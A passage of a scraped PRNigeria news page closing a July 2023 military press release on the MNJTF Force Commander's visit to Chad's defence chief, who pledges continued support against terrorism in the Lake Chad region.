<style> .latest-posts-container {padding: 5px 5px 5px 15px; margin: 20px auto 20px auto;color: #fff; background-image: url(https://i1.wp.com/bauchi.net/wp-content/uploads/sites/30/2023/10/bg.png);background-repeat: repeat; background-size: contain; background-color: #222;}	h3#latest-posts-heading {color: #fff; } li.latest-post a {color: #fff;text-decoration: underline;} h3#latest-posts-heading {color: #c00; } </style>
<div class="latest-posts-container">
<h3 id="latest-posts-heading">Read Also:</h3>
<ul class="latest-posts">
<li class="latest-post"><a href="https://prnigeria.com/2026/01/21/over-idps-return-home-benue/">Over 60,000 IDPs Return Home in Benue as OpWS Restores Peace in Yelwata</a></li>
<li class="latest-post"><a href="https://prnigeria.com/2026/01/21/whirl-stroke-hostages-freed/">Op Whirl Stroke: 657 Hostages Freed, 124 Criminals Neutralised in Benue, Taraba in 12 Months</a></li>
<li class="latest-post"><a href="https://prnigeria.com/2026/01/20/plateau-will-know-peace-again/">COAS: Plateau Security Is a Top Priority</a></li>
</ul>
</div>
<p>The Force Commander highlighted the need for increased support from all member countries, including Chad, in terms of intelligence sharing, manpower, and resources to effectively combat the common enemy.</p>
<p>In response, General Daoud assured the Force Commander and the MNJTF of Chad Armed Forces readiness to provide continuous support and assistance towards achieving the mission&#8217;s goals. He expressed the Chadian armed forces&#8217; commitment to the success of the MNJTF, emphasizing that Chad, as the host country&#8217;s Chief of Defence Staff, holds a special responsibility towards ensuring the mission&#8217;s success.</p>
<p>The visit concluded with both officers expressing optimism about the progress and future successes of the MNJTF. They reiterated their commitment to collaborative efforts and emphasized the importance of continued cooperation among member countries to achieve lasting peace and security in the region. The visit served as a reaffirmation of the strong cooperation between the MNJTF and Chad, and highlighted the determination of both parties to work together to eradicate terrorism and extremism.</p>
<p>Abubakar Abdullahi<br />
Lieutenant Colonel<br />
Military Public Information Officer &#8211; Ndjemena<br />
26 July 2023</p>
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
    table, td, tr, table *> a {
        background: #0266a0 !important;
        color: #fff !important;
    }

    table > tbody > tr:nth-child(1) > td {
        background: #01507e !important;
        color: #fff !important;
    }


    @media only screen and (max-width: 600px) {
        table {
            width: 100%;
        }

        td {
            display: block;
            width: 100%;
            padding: 8px;
        }
    }
</style>

<table>
    <tbody>
    <tr>
        <td colspan="3"><strong>VISIT OUR OTHER WEBSITES</strong></td>
    </tr>
    <tr>
        <td><strong><a href="https://PRNigeria.com/">PRNigeria.com</a></strong></td>
        <td><a href="https://EconomicConfidential.com/">EconomicConfidential.com</a></td>
        <td><a href="https://prnigeria.com/Hausa/">PRNigeria.com/Hausa/</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://EmergencyDigest.com">EmergencyDigest.com</a></strong></td>
        <td><a href="https://PoliticsDigest.ng">PoliticsDigest.ng</a></td>
        <td><a href="https://TechDigest.ng">TechDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://HealthDigest.ng/">HealthDigest.ng</a></strong></td>
        <td><a href="https://SpokesPersonsdigest.com/">SpokesPersonsdigest.com</a></td>
        <td><a href="https://TeensDigest.ng/">TeensDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://ArewaAgenda.com/">ArewaAgenda.com</a></strong></td>
        <td><a href="https://Hausa.ArewaAgenda.com/">Hausa.ArewaAgenda.com</a></td>
        <td><a href="https://YAShuaib.com/">YAShuaib.com</a></td>
    </tr>
    </tbody>
</table></div>
<!-- CONTENT END 1 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://prnigeria.com/tag/abakar-abdelkarim-daoud/">Abakar Abdelkarim Daoud</a></li><li><a href="https://prnigeria.com/tag/abubakar-abdullahi/">Abubakar Abdullahi</a></li><li><a href="https://prnigeria.com/tag/ibrahim-sallau-ali/">Ibrahim Sallau Ali</a></li><li><a href="https://prnigeria.com/tag/mnjtf/">MNJTF</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://prnigeria.com/2023/07/26/mnjtf-commander-seeks/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://prnigeria.com/2023/07/26/dss-reacts-with-ncos-court/">DSS Reacts to Altercation with NCoS at Court Premises</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://prnigeria.com/2023/07/26/video-a-transportation-prices-skyrocket/">VIDEO: &#8216;Abeg Make Buhari Come Back&#8217; &#8211; FCT Residents Wish as Food, Transportation Prices&#8217; Skyrocket</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://prnigeria.com/author/iliyabature/" aria-label="author-photo"><img alt='Prnigeia' src='https://secure.gravatar.com/avatar/49e4316dea08acb2c89c1621146607523cd742f41337559814790519ba2742b2?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/49e4316dea08acb2c89c1621146607523cd742f41337559814790519ba2742b2?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://prnigeria.com/author/iliyabature/">Prnigeia</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Prnigeia"><meta itemprop="url" content="https://prnigeria.com/author/iliyabature/"></span><meta itemprop="datePublished" content="2023-07-26T18:39:08+01:00"><meta itemprop="dateModified" content="2023-07-26T18:39:08+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prnigeria.com/2023/07/26/mnjtf-commander-seeks/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg"></span><meta itemprop="name" content="PRNigeria News"></span><meta itemprop="headline " content="MNJTF Commander Seeks More Operational Supports from Chadian Military"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/07/IMG-20230726-WA0004.jpg?fit=1080%2C891&ssl=1"><meta itemprop="width" content="1080"><meta itemprop="height" content="891"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":102166,"live_filter_cur_post_author":"155","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "12";
block_tdi_2.found_posts = "20494";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1708";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/21/over-idps-return-home-benue/"  rel="bookmark" class="td-image-wrap " title="Over 60,000 IDPs Return Home in Benue as OpWS Restores Peace in Yelwata" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0021.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0021.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0021.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0021.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0021.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Commander, 401 Special Forces Brigade, Brigadier General Kolawale Bukoye flanked by Major Arigu of Directorate of Defence Information" title="Over 60,000 IDPs Return Home in Benue as OpWS Restores Peace in Yelwata" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/21/over-idps-return-home-benue/"  rel="bookmark" title="Over 60,000 IDPs Return Home in Benue as OpWS Restores Peace in Yelwata">Over 60,000 IDPs Return Home in Benue as OpWS Restores Peace in Yelwata</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/21/whirl-stroke-hostages-freed/"  rel="bookmark" class="td-image-wrap " title="Op Whirl Stroke: 657 Hostages Freed, 124 Criminals Neutralised in Benue, Taraba in 12 Months" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/image.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/image.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/image.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/image.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/image.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Commander of 401 Special Forces Brigade, Brigadier General Kolawale Bukoye," title="Op Whirl Stroke: 657 Hostages Freed, 124 Criminals Neutralised in Benue, Taraba in 12 Months" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/21/whirl-stroke-hostages-freed/"  rel="bookmark" title="Op Whirl Stroke: 657 Hostages Freed, 124 Criminals Neutralised in Benue, Taraba in 12 Months">Op Whirl Stroke: 657 Hostages Freed, 124 Criminals Neutralised in Benue, Taraba in 12 Months</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/modern-surveillance-tools/"  rel="bookmark" class="td-image-wrap " title="Modern Surveillance Tools for Smarter Lagos Policing, By Shukurat Ibrahim" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="CP Jimoh Moshood" title="Modern Surveillance Tools for Smarter Lagos Policing, By Shukurat Ibrahim" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/modern-surveillance-tools/"  rel="bookmark" title="Modern Surveillance Tools for Smarter Lagos Policing, By Shukurat Ibrahim">Modern Surveillance Tools for Smarter Lagos Policing, By Shukurat Ibrahim</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/tinubu-kwankwaso-set-crucial/"  rel="bookmark" class="td-image-wrap " title="Tinubu, Kwankwaso Set for Crucial Meeting: Is Kano’s Political Kingmaker About to Join APC?" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0012.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0012.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0012.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0012.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0012.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tinubu, Kwankwaso Set for Crucial Meeting: Is Kano’s Political Kingmaker About to Join APC?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/tinubu-kwankwaso-set-crucial/"  rel="bookmark" title="Tinubu, Kwankwaso Set for Crucial Meeting: Is Kano’s Political Kingmaker About to Join APC?">Tinubu, Kwankwaso Set for Crucial Meeting: Is Kano’s Political Kingmaker About to Join APC?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/troops-repel-terrorist-ambush/"  rel="bookmark" class="td-image-wrap " title="Troops Repel Terrorist Ambush, Eliminate Scores, Lose 5 Soldiers, Policeman in Zamfara" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Troops Repel Terrorist Ambush, Eliminate Scores, Lose 5 Soldiers, Policeman in Zamfara" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/troops-repel-terrorist-ambush/"  rel="bookmark" title="Troops Repel Terrorist Ambush, Eliminate Scores, Lose 5 Soldiers, Policeman in Zamfara">Troops Repel Terrorist Ambush, Eliminate Scores, Lose 5 Soldiers, Policeman in Zamfara</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/mission-nigeria-mourns-late/"  rel="bookmark" class="td-image-wrap " title="US Mission in Nigeria Mourns Late Imam Abubakar Abdullahi, Plateau" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="US Mission in Nigeria Mourns Late Imam Abubakar Abdullahi, Plateau" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/mission-nigeria-mourns-late/"  rel="bookmark" title="US Mission in Nigeria Mourns Late Imam Abubakar Abdullahi, Plateau">US Mission in Nigeria Mourns Late Imam Abubakar Abdullahi, Plateau</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/ndlea-arrested-culprits/"  rel="bookmark" class="td-image-wrap " title="How NDLEA Arrested 77,792 Culprits, Secured 14,225 Convictions, Seized 14.8mkg of Drugs in Five Years — Marwa" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250909-WA0002-1.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250909-WA0002-1.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250909-WA0002-1.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250909-WA0002-1.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250909-WA0002-1.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Brig Gen Mohamed Buba Marwa (rtd)" title="How NDLEA Arrested 77,792 Culprits, Secured 14,225 Convictions, Seized 14.8mkg of Drugs in Five Years — Marwa" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/ndlea-arrested-culprits/"  rel="bookmark" title="How NDLEA Arrested 77,792 Culprits, Secured 14,225 Convictions, Seized 14.8mkg of Drugs in Five Years — Marwa">How NDLEA Arrested 77,792 Culprits, Secured 14,225 Convictions, Seized 14.8mkg of Drugs in Five Years — Marwa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/naf-eliminates-terrorists/"  rel="bookmark" class="td-image-wrap " title="NAF Eliminates Terrorists, Destroys Boats in Precision Air Strikes in Lake Chad Region" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/naf-jet3.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/naf-jet3.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/naf-jet3.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/naf-jet3.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="NAF Eliminates Terrorists, Destroys Boats in Precision Air Strikes in Lake Chad Region" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/naf-eliminates-terrorists/"  rel="bookmark" title="NAF Eliminates Terrorists, Destroys Boats in Precision Air Strikes in Lake Chad Region">NAF Eliminates Terrorists, Destroys Boats in Precision Air Strikes in Lake Chad Region</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/ilorin-emirate-mourning-late/"  rel="bookmark" class="td-image-wrap " title="Ilorin Emirate in Mourning as Late Chief Imam, Sheikh Solihu Laid to Rest" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0064.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0064.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0064.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0064.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0064.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Thousands paid last respects to Late Chief Imam Dr. Muhammad Bashir Saliu in Ilorin" title="Ilorin Emirate in Mourning as Late Chief Imam, Sheikh Solihu Laid to Rest" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/ilorin-emirate-mourning-late/"  rel="bookmark" title="Ilorin Emirate in Mourning as Late Chief Imam, Sheikh Solihu Laid to Rest">Ilorin Emirate in Mourning as Late Chief Imam, Sheikh Solihu Laid to Rest</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/nipr-emerges-world-leading/"  rel="bookmark" class="td-image-wrap " title="NIPR Ranked World’s Best Public Relations Association" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/niprlogo.png?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/niprlogo.png?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/niprlogo.png?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/niprlogo.png?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/niprlogo.png?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="nipr logo" title="NIPR Ranked World’s Best Public Relations Association" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/nipr-emerges-world-leading/"  rel="bookmark" title="NIPR Ranked World’s Best Public Relations Association">NIPR Ranked World’s Best Public Relations Association</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/borno-pledges-continued/"  rel="bookmark" class="td-image-wrap " title="Borno Pledges Continued Support for MNJTF in Fight Against Terrorists" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0053.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0053.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0053.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0053.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0053.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Gov. Babagana Umara Zulum and Maj. Gen. Saidu Tanko Audu, Force Commander, MNJTF" title="Borno Pledges Continued Support for MNJTF in Fight Against Terrorists" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/borno-pledges-continued/"  rel="bookmark" title="Borno Pledges Continued Support for MNJTF in Fight Against Terrorists">Borno Pledges Continued Support for MNJTF in Fight Against Terrorists</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/breaking-troops-bust-iswap/"  rel="bookmark" class="td-image-wrap " title="BREAKING: Troops Bust ISWAP Recruitment Syndicate in Borno, Arrest 3 Agents " ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0044.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0044.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0044.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0044.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0044.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Suspected ISWAP Recruitment Syndicate in Banki Town, Borno" title="BREAKING: Troops Bust ISWAP Recruitment Syndicate in Borno, Arrest 3 Agents " /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/breaking-troops-bust-iswap/"  rel="bookmark" title="BREAKING: Troops Bust ISWAP Recruitment Syndicate in Borno, Arrest 3 Agents ">BREAKING: Troops Bust ISWAP Recruitment Syndicate in Borno, Arrest 3 Agents </a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://prnigeria.com/2026/01/21/over-idps-return-home-benue/">Over 60,000 IDPs Return Home in Benue as OpWS Restores Peace in Yelwata</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/21/whirl-stroke-hostages-freed/">Op Whirl Stroke: 657 Hostages Freed, 124 Criminals Neutralised in Benue, Taraba in 12 Months</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/20/plateau-will-know-peace-again/">COAS: Plateau Security Is a Top Priority</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/20/naf-makes-progress-fighter/">NAF Targets Precision Strikes with Incoming M-346 Fighter Jets</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/20/urges-collective-action/">FG Urges Collective Action to Enhance Nigeria&#8217;s Global Reputation</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
